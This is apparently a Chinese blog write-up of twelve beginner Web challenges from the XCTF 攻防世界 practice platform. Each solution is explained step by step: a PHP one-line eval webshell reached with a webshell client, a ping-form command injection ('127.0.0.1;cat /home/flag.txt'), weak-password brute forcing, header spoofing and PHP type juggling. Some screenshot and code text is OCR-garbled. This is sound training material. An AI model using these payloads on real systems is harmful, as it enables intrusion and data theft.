# WriteUp\_XCTF——攻防世界Web新手题

# 原创

 Art\_Dillon
 ① 于 2020-04-18 19:31:03 发布
 ⑦ 720 % 收藏 1

 分类专栏:
 CTF

 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/c1ata/article/details/105603765

# 版权



CTF 专栏收录该内容

4 篇文章 0 订阅 订阅专栏

# 文章目录

1. view\_source

题目描述

解题过程

2. robots

题目描述

解题过程

相关知识

Robots协议

3. backup

题目描述

解题过程

4. cookie

题目描述

解题过程

相关知识

5. disabled\_button

题目描述

解题过程

相关知识

6. weak\_auth

题目描述

解题过程

7. simple\_php

题日描试

解题过程

相关知识

php的弱类型比较

8. Get\_Post

题目描述

解题过程

相关知识

9. xff\_referer

题目描述

解题过程

相关知识

10. webshell

题目描述

解题过程

相关知识

11. command\_execution

题目描述

解题过程

相关知识

12. simple\_js

题目描述

解题过程

# 1. view\_source

题目描述

X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。

# FLAG is not here

# 解题过程

右键不能用,肯定是网页用 Javascript 对右键进行了操作。我们可以选择禁用Js的方式。 这样右键就可以用了。我们可以这样右键查看网页源代码。



#### </html>

当然我们也可以通过快捷键来查看源代码;

- F12 或者 Ctrl+shift+I 打开开发者工具
- Ctrl+U 直接查看
- 在网址前面加上 view-source:
- 浏览器自带的Web开发者工具

# 2. robots

#### 题目描述

X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。

#### 解题过程

http://159.138.137.79:63859/robots.txt

User-agent: \* Disallow: <u>Disallo</u>w: f1ag\_1s\_h3re.php

#### http://159.138.137.79:63859/f1ag\_1s\_h3re.php

#### cyberpeace{af2a2b404477a38c071c58bc1d61a719}

#### 相关知识

#### **Robots**协议

Robots文件:网站和搜索引擎之间的一个协议。用来防止搜索引擎抓取那些我们不想被搜索引擎看到的隐私内容。

- Robots文件告诉蜘蛛什么是可以被查看的。
- Robots是蜘蛛爬行网站第一个要访问的文件。

User-agent:定义搜索引擎的类型 Disallow:定义禁止搜索引擎收录的地址 Allow:定义允许搜索引擎收录的地址 \*: 匹配0或多个任意字符 \$: 匹配行结束符

# 3. backup

#### 题目描述

X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧!

#### 解题过程

你知道 index.php 的备份文件名吗? 结合题目中所说,文件的备份文件没有删除,那么我们便可以下载备份文件。

常见的备份文件后缀名有: .git .svn .swp .svn .~ .bak .bash\_history

这里通过 dirsearch 来扫描网站目录

```
python3 dirsearch.py -u http://159.138.137.79:59964/ -e *
```

200 438B http://159.138.137.79:59964/index.php 200 438B http://159.138.137.79:59964/index.php/login/ 200 500B http://159.138.137.79:59964/index.php.bak

打开 index.php.bak ,即得flag

```
<html>
<head>
   <meta charset="UTF-8">
   <title>备份文件</title>
   <link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
   <style>
       body{
           margin-left:auto;
           margin-right:auto;
           margin-TOP:200PX;
           width:20em;
   </style>
/head>
<body>
<h3>你知道index.php的备份文件名吗? </h3>
</body>
</html>
```

#### 题目描述

X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想:'这是夹心饼干的意思吗?'

#### 解题过程

打开开发者工具调出请求报文

GET / HTTP/1.1 Host: 159.138.137.79:57848 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Cookie: look-here=cookie.php Connection: keep-alive Cache-Control: max-age=0

我们可以发现 Cookie: look-here=cookie.php

访问 http://159.138.137.79:57848/cookie.php

提示 See the http response

在响应头中获得flag

#### HTTP/1.1 200 OK

Date: Fri, 17 Apr 2020 13:20:38 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.26

flag: cyberpeace{26ab1841150a697865445ce5d0070520}

Vary: Accept-Encoding Content-Encoding: gzip Content-Length: 253 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html

#### 相关知识

Cookie 是小量信息,由网络**服务器发送**出来以存储在网络**浏览器**上,从而下次访客又回到该网络服务器时,可从该浏览器读回 此信息。

让浏览器记住这位访客的特定信息,如上次访问的位置、花费的时间或用户首选项(如样式表)

Cookie 是个存储在浏览器目录的文本文件,当浏览器运行时,存储在 RAM 中。

一旦你从该网站或网络服务器退出,Cookie 也可存储在计算机的硬驱上。当访客结束其浏览器对话时,即终止的所有 Cookie。

#### 可参考

- 好好了解一下cookie
- cookie

# 5. disabled\_button

# 题目描述

X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能按下去呢? 解题过程



题目说明按钮不能按下,所以我们打开调试工具,将按钮设置为可点击。

<input disabled class="btn btn-default" style="height:50px;width:200px;" type="submit" value="flag" name="auth">

可以看到disabled,我们把它删掉,按钮就可以点击了。即得flag。

| 一个不能按的按钮          |                             |
|-------------------|-----------------------------|
| flag              |                             |
| cyberpeace{04cf11 | dbd227c338c1cac68c3506fb78} |

# 相关知识

HTML <input> 标签的 disabled 属性

disabled 属性规定应该禁用 input 元素。被禁用的 input 元素既不可用,也不可点击。

# 6. weak\_auth

# 题目描述

小宁写了一个登陆验证页面,随手就设了一个密码。

# 解题过程

随手输入账户名密码,显示

| please login as admin |
|-----------------------|
| 确定                    |

对密码进行爆破

| 仪表盘 目标 代用 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项                                          |  |  |  |  |  |  |  |  |  |
|---------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| 截斷 HTTP历史记录 WebSocket历史 选项                                                            |  |  |  |  |  |  |  |  |  |
| ✓ http://159.138.137.79:64489 請求                                                      |  |  |  |  |  |  |  |  |  |
| 放包 皮包 拦截请求 行动                                                                         |  |  |  |  |  |  |  |  |  |
| Raw 参数 头 Hex                                                                          |  |  |  |  |  |  |  |  |  |
| POST /check.php HTTP/1.1                                                              |  |  |  |  |  |  |  |  |  |
| Host: 159.138.137.79:64489                                                            |  |  |  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW84; rv:48.0) Gecko/20100101 Firefox/48.0 |  |  |  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8               |  |  |  |  |  |  |  |  |  |
| Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                                  |  |  |  |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                        |  |  |  |  |  |  |  |  |  |
| DNT: 1                                                                                |  |  |  |  |  |  |  |  |  |
| Referer: http://159.138.137.79:64489/                                                 |  |  |  |  |  |  |  |  |  |
| Cookie: look-here=cookie.php                                                          |  |  |  |  |  |  |  |  |  |
| Connection: close                                                                     |  |  |  |  |  |  |  |  |  |
| Content-Type: application/x-www-form-urlencoded                                       |  |  |  |  |  |  |  |  |  |
| Content-Length: 29                                                                    |  |  |  |  |  |  |  |  |  |
| asername=admin&password=admin                                                         |  |  |  |  |  |  |  |  |  |

通过长度我们可以判断出密码:

| 攻击 係                                                                                                    | <b>攻击 保存 列</b>            |               |            |    |    |     |    |      |  |
|----------------------------------------------------------------------------------------------------|---------------------------|---------------|------------|----|----|-----|----|------|--|
| 结果                                                                                                    | 目标 位置 有效载荷                | 1 选项          |            |    |    |     |    |      |  |
| 过滤器                                                                                                    | 过滤器: 3xx, 4xx, 5xx隐蔽回复 (  |               |            |    |    |     |    |      |  |
| 请求                                                                                                    | ▲ 有效载荷                    |               | 状态         | 错误 | 超时 | 长   | 评论 |      |  |
| 0                                                                                                    |                           | -S-           | 200        |    |    | 434 |    | A    |  |
| 1                                                                                                    | 123456                    |               | 200        |    |    | 437 |    |      |  |
| 2                                                                                                    | password                  |               | 200        |    |    | 434 |    |      |  |
| 3                                                                                                    | line                      |               | 200        |    |    | 434 |    |      |  |
| 4                                                                                                    | 12345678                  |               | 200        |    |    | 434 |    |      |  |
| 0                                                                                                    | qwerty                    |               | 200        |    | -  | 434 |    |      |  |
| 7                                                                                                    | 123400789                 |               | 200        |    |    | 434 |    |      |  |
| 8                                                                                                    | 1234                      |               | 200        |    |    | 434 |    |      |  |
| 10                                                                                                    | 1234587                   |               | 200        |    |    | 434 |    |      |  |
| 11                                                                                                    | dragon                    |               | 200        |    |    | 434 |    |      |  |
| 12                                                                                                    | 123123                    |               | 200        |    | ă  | 434 |    |      |  |
| 13                                                                                                    | baseball                  |               | 200        | ŏ  | ŏ  | 434 |    |      |  |
| 14                                                                                                    | abc123                    |               | 200        |    |    | 434 |    |      |  |
| 18                                                                                                    | faathall                  |               | 200        |    |    | 121 |    |      |  |
| 请求                                                                                                    | 响应                        |               |            |    |    |     |    |      |  |
| Bau                                                                                                    |                           | Bandar        |            |    |    |     |    |      |  |
| n ave                                                                                                    | X Nex NIME                | Kender        |            |    |    |     |    |      |  |
| <td>PE html&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td>A</td>                             | PE html>                  |               |            |    |    |     |    | A    |  |
| <html lar<="" td=""><td>g="en"&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></html>           | g="en">                   |               |            |    |    |     |    |      |  |
| <meta< td=""><td>charset="UTF-R"&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></meta<>        | charset="UTF-R">          |               |            |    |    |     |    |      |  |
| <title></title>                                                                                                    | weak auth                 |               |            |    |    |     |    |      |  |
|                                                                                                    | ,                         |               |            |    |    |     |    |      |  |
| <body></body>                                                                                                    | cyberpeace(840e486003     | 7f82f1c3f63d3 | 2a5e2f1ff} |    |    |     |    |      |  |
| -==a)</td <td>ybe you need a dictionary</td> <td>-&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | ybe you need a dictionary | ->            |            |    |    |     |    |      |  |
|                                                                                                    |                           |               |            |    |    |     |    | Ŧ    |  |
| 0                                                                                                    | < + > [                   | 放入搜索字词        |            |    |    |     |    | 没有比赛 |  |
| 98 of 10                                                                                                    | 0                         |               |            |    |    |     |    |      |  |

# 7. simple\_php

# 题目描述

小宁听说php是最好的语言,于是她简单学习之后写了几行php代码。

## 解题过程

打开题目地址后后显示了几行php代码。

```
show_source(__FILE__);//以高亮形式显示当前文件的源代码
include("config.php");
$a=@$_GET['a'];//@表示忽略报错信息
$b=@$_GET['b'];
if($a==0 and $a){
    echo $flag1; //fLag的一部分
}
if(is_numeric($b)){ //对数字或纯数字字符串进行判断
    exit();
}
if($b>1234){
    echo $flag2; //fLag的另一个部分
}
```

通过分析上述代码,我们需要通过GET方式传进去变量 a,b 的值,使其满足条件即可。

- \$a==0 and \$a
- is\_numeric(\$b) 为假
- \$b>1234

这里 \$a==0 用的是 ==,表示不需要判断两者类型是否相同,也就是会自动切换类型。

所以我们让 a=abc,等于一个字符串,那么既满足 \$a==0,也能保证 \$a 的逻辑值为True

让 b=12345abc,这样可以绕过 is\_numeric(\$b),而且在比较的时候b会自动转换为12345.

http://159.138.137.79:61968/?a=abc&b=12345a

| Load URL http://159.138.137.79:61968/?a=abc&b=12345a      |
|-----------------------------------------------------------|
| Split URL                                                 |
| Execute                                                   |
| 🗌 Post data 🗌 Referrer < 0xHEX 🗩 < %URL 🗩 < BASE64 🗩 Inse |
| php</td                                                   |
| show_source(FILE);                                        |
| include("config.php");                                    |
| a=0 GET ['a'];                                            |
| $bD = (a_0 - bD)$<br>if $(a_0 = 0 and a_0)$               |
| echo \$flag1:                                             |
|                                                           |
| if(is_numeric(\$b)){                                      |
| exit();                                                   |
|                                                           |
| if (\$b>1234) {                                           |
| echo \$11ag2;                                             |
| 2>                                                        |
|                                                           |
| Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}              |

# 相关知识

php的弱类型比较

php中有两种比较的符号 == 与 ===

- === 在进行比较的时候,会先判断两种字符串的类型是否相等,再比较数值
- == 在进行比较的时候,会先将字符串类型转化成相同,再比较数值
  - 如果比较一个数字和字符串或者比较涉及到数字内容的字符串,则字符串会被转换成数值并且比较按照数值来进行。
  - \$a="abc"
    - \$a==0 True
    - \$a True
  - \$b=1234abc
    - \$b==1234 True

具体可以参照PHP手册的类型比较表。

#### 8. Get\_Post

#### 题目描述

X老师告诉小宁同学HTTP通常使用两种请求方法,你知道是哪两种吗?

## 解题过程

|                       | Lo <u>a</u> d URL<br>Split URL<br>Execute | http://159.138.137.79:6 | 1771/                 |      |          |  |        |  |                      |
|-----------------------|-------------------------------------------|-------------------------|-----------------------|------|----------|--|--------|--|----------------------|
|                       |                                           | 🗌 Post data 🔲 Refe      | rrer <del> </del> 0xH | EX 🗩 | 🗲 %URL 🗩 |  | BASE64 |  | Insert string to rep |
| 请用GET方式提交一个名为a,值为1的变量 |                                           |                         |                       |      |          |  |        |  |                      |

提交后,会让以post方式提交

| G   | Lo <u>a</u> d URL | http://159.138.137.79:61771/?a=1            |
|-----|-------------------|---------------------------------------------|
| 8   | <u>S</u> plit URL |                                             |
| ۲   | E <u>x</u> ecute  |                                             |
|     |                   | 🗹 Post data 🗌 Referrer < 0xHEX 🗩 < < %URL 🗩 |
| Pos | t data            | b=2                                         |
|     |                   |                                             |
|     |                   |                                             |
| 清月  | 目GET方             | 可式提交一个名为a.值为1的变量                            |
| 137 |                   |                                             |
| 清   | <b> <b> </b></b>  | ST方式随便提交一个名为b,值为2的变量                        |
| cyk | perpeace          | e{38b8a54f9d6023322e3af780fffb5ae8}         |
|     | -                 |                                             |

#### 借助了hackbar工具。

# 相关知识

在客户机和服务器之间进行请求-响应时,两种最常被用到的方法是:GET 和 POST。

- GET-从指定的资源请求数据。
- POST 向指定的资源提交要被处理的数据

# 9. xff\_referer

# 题目描述

X老师告诉小宁其实xff和referer是可以伪造的。

## 解题过程

#### ip地址必须为123.123.123.123

通过在请求头中加入, X-Forward-For:

必须来自https://www.google.com

在请求头中加入 Referer

| Stop                    | aders X Options | About Help               |                  |                     |     |                                               |
|-------------------------|-----------------|--------------------------|------------------|---------------------|-----|-----------------------------------------------|
| Select action           | Header na       | me (e.g. user- Header    | value            | Descriptive comment | Add | Reset                                         |
| Action Nam<br>Add X-For | e<br>warded-For | Value<br>123.123.123.123 | Com              | nment               |     | Edit                                          |
| Add Refer               | er              | https://www.goog         | gle.com          |                     | •   | Delete                                        |
|                         |                 |                          | $\sum_{i=1}^{n}$ |                     |     | Move to Top<br>Move to Bottom                 |
|                         |                 |                          |                  |                     |     | Enable/Disable<br>Enable All<br>Disable All   |
|                         |                 |                          |                  |                     |     | <ul> <li>Enabled</li> <li>Disabled</li> </ul> |
|                         |                 |                          |                  |                     |     | 确定                                            |

# 相关知识

X-Forwarded-For(XFF)是用来识别通过HTTP代理或负载均衡方式连接到Web服务器的客户端最原始的IP地址的HTTP请求头字段。

HTTP Referer是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器该网页是从哪个 页面链接过来的,服务器因此可以获得一些信息用于处理。

# 10. webshell

## 题目描述

小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。

# 解题过程

#### 你会使用webshel1吗? <?php @eval(\$\_POST['shell']);?>

一句话木马,直接在index.php中,故我们直接用菜刀进行链接。

| □ □ 首页 □ 159. 138. 137. 79 × + |             |             |                     |     |      |  |  |  |  |  |
|--------------------------------|-------------|-------------|---------------------|-----|------|--|--|--|--|--|
| 🛅 /var/www/html/ 🛨 🔪           |             |             |                     |     |      |  |  |  |  |  |
| 159. 138. 137. 79              | 目录(0),文件(2) | 名称          | 时间                  | 大小  | 属性   |  |  |  |  |  |
| □ 🧼 /<br>□ 🚞 var               |             | 📕 flag. txt | 2020-04-17 14:21:30 | 44  | 0664 |  |  |  |  |  |
| E 🚞 www<br>C html              |             | index.php   | 2018-09-27 04:02:04 | 539 | 0664 |  |  |  |  |  |
|                                |             |             |                     |     |      |  |  |  |  |  |

#### 相关知识

webshell就是以asp、**php**、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门。黑客在入侵 了一个网站后,通常会将asp或php后门文件与网站服务器WEB目录下正常的网页文件混在一起,然后就可以使用浏览器来访 问asp或者php后门,得到一个命令执行环境,以达到控制网站服务器的目的。

## 11. command\_execution

#### 题目描述

小宁写了个ping功能,但没有写waf,X老师告诉她这是非常危险的,你知道为什么吗。

#### 解题过程

127.0.0.1;find / -name "\*flag\*"

```
ping -c 3 127.0.0.1;find / -name "*flag*"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2048ms
rtt min/avg/max/mdev = 0.021/0.024/0.028/0.006 ms
```

/home/flag.txt /proc/sys/kernel/acpi\_video\_flags /proc/sys/kernel/sched\_domain/cpu0/domain0/flags /proc/sys/kernel/sched\_domain/cpu0/domain1/flags /proc/sys/kernel/sched\_domain/cpu1/domain0/flags

#### 找到了flag.txt然后用cat命令打开即可

#### 127.0.0.1;cat /home/flag.txt

#### cyberpeace{eb12736d5fff4e735268a6315ed337ee}

#### 相关知识

waf: waf是通过执行一系列针对HTTP/HTTPS的安全策略来专门为Web应用提供保护的一款产品。

Linux中一行执行多条命令

#### &&

第2条命令只有在第1条命令成功执行之后才执行。

#### 

只有||前的命令执行不成功(产生了一个非0的退出码)时,才执行后面的命令。

#### 

|的作用为将前一个命令的结果传递给后一个命令作为输入

•

顺序执行多条命令,当;号前的命令执行完(不管是否执行成功),才执行;后的命令。

#### 12. simple\_js

#### 题目描述

小宁发现了一个网页,但却一直输不对密码。

#### 解题过程

发现需要输入密码,而且是一个弹窗

#### 分析js代码

<script type="text/javascript">

```
function dechiffre(pass_enc){
       var pass = "70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65";
       var tab = pass_enc.split(',');
        var tab2 = pass.split(',');var i,j,k,l=0,m,n,o,p = "";i = 0;j = tab.length;
                        k = j + (1) + (n=0);
                        n = tab2.length;
                        for(i = (0=0);
                        {o = tab[i-1]; p += String.fromCharCode((o = tab2[i]));
                        for(i = (o=0); i < (k = j = n); i++ ){</pre>
                        o = tab[i-1];
                                if(i > 5 \&\& i < k-1)
                                        p += String.fromCharCode((o = tab2[i]));
       p += String.fromCharCode(tab2[17]);
       pass = p;
   return pass;
   String["fromCharCode"](dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x26\x39\x
2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30"));
   h = window.prompt('Enter password');
   alert( dechiffre(h) );
```

#### /script>

"\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x3 1\x30\x37\x2c\x34\x39\x2c\x35\x30" 转换为字符:

7860sErtk12